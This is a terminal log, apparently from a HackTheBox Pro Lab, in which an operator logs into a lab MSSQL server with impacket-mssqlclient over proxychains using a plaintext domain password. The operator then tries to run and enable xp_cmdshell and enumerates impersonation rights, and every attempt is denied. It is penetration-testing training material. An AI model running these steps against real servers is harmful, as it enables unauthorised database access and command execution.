 ┌──(kali㉿kali)-[~/…/01-HackTheBox/02-Pro-Labs/02-Zephyr/Cred]
└─$ proxychains -q impacket-mssqlclient 'zsm.local'/'marcus':'!QAZ2wsx'@'192.168.210.15' -windows-auth
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ZPH-SVRSQL01): Line 1: Changed database context to 'master'.
[*] INFO(ZPH-SVRSQL01): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 856)
[!] Press help for extra shell commands
SQL (ZSM\marcus  guest@master)> xp_cmdshell whoami
ERROR(ZPH-SVRSQL01): Line 1: The EXECUTE permission was denied on the object 'xp_cmdshell', database 'mssqlsystemresource', schema 'sys'.
SQL (ZSM\marcus  guest@master)> enable_xp_cmdshell
ERROR(ZPH-SVRSQL01): Line 105: User does not have permission to perform this action.
ERROR(ZPH-SVRSQL01): Line 1: You do not have permission to run the RECONFIGURE statement.
ERROR(ZPH-SVRSQL01): Line 62: The configuration option 'xp_cmdshell' does not exist, or it may be an advanced option.
ERROR(ZPH-SVRSQL01): Line 1: You do not have permission to run the RECONFIGURE statement.
SQL (ZSM\marcus  guest@master)> enum_impersonate
execute as   database   permission_name   state_desc   grantee   grantor
----------   --------   ---------------   ----------   -------   -------
SQL (ZSM\marcus  guest@master)>